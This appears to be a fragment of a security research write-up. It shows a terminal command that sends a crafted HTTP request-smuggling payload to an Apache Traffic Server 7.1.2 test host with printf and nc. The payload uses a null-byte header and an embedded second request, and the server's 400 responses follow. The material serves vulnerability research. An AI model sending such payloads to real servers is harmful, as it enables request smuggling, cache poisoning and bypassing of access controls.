 $ printf 'GET / HTTP/1.1\r\n'\
'Host: ats.mengsec.com\r\n'\
'aa: \0bb\r\n'\
'foo: bar\r\n'\
'GET /2333 HTTP/1.1\r\n'\
'Host: ats.mengsec.com\r\n'\
'\r\n'\
| nc 10.211.55.22 80
HTTP/1.1 400 Invalid HTTP Request
Date: Wed, 09 Oct 2019 08:10:53 GMT
Connection: keep-alive
Server: ATS/7.1.2
Cache-Control: no-store
Content-Type: text/html
Content-Language: en
Content-Length: 220
<HTML>
<HEAD>
<TITLE>Bad Request</TITLE>
</HEAD>
<BODY BGCOLOR="white" FGCOLOR="black">
<H1>Bad Request</H1>
<HR>
<FONT FACE="Helvetica,Arial"><B>
Description: Could not process this request.
</B></FONT>
<HR>
</BODY>
HTTP/1.0 400 Invalid HTTP Request
Date: Wed, 09 Oct 2019 08:10:53 GMT
Server: ATS/7.1.2
Cache-Control: no-store
Content-Type: text/html
Content-Language: en
Content-Length: 220
<HTML>
<HEAD>
<TITLE>Bad Request</TITLE>
Seebug